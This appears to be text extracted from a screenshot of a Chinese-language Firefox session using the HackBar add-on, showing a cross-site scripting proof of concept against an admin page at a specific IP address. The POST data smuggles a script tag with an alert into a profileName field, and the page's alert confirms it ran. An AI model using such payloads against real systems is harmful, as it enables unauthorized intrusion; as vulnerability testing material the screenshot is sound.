 208.123.152.182:8888/admin/home
搜索
Most Visited kali Google 翻译 国家信息安全漏洞共享… 补天 - 企业和白帽子共… ZoomEye - Cyberspa… 在线工具 - 程序员的工… 安全周 – 关注网络安全… CTF 挖洞
This is a xss test!!!
确定
正在传输来自 208.123.152.182 的数据…
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://208.123.152.182:8888/admin/home
Split URL
Execute
Post data Referrer User Agent Cookies
fname=nav_header&profile=0&regSpec=0&country=0&regSpecName=&profileName="</script><script>alert('This is a xss test!!!')
</script>&locale=en